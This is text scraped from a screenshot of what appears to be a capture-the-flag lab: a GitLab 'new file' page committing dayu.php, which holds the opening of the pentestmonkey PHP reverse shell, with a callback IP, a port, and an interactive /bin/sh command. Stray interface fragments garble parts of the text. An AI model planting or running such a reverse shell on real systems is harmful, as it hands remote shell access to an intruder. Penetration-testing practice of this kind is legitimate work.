 10.10.10.114/root/profile/new/master
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
b Projects Groups Activity Milestones Snippets
ile
Administrator > Profile > Repository
New file Template Choose type
ory
master / dayu.php
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.8';  // CHANGE THIS
50 $port = 8888;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
s
es
utors
e
equests 0
s
Commit message Add new file
大余安全